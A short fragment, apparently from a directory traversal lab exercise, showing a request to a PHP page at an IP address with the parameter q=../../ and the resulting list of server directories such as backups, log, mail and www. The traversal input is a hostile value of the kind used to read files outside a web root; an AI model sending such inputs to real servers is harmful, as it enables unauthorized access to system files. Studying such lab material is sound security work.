 165.22.232.216/directory_traversal_part1.php?q=../../
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => crash
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => snap
[13] => spool
[14] => tmp
[15] => www
)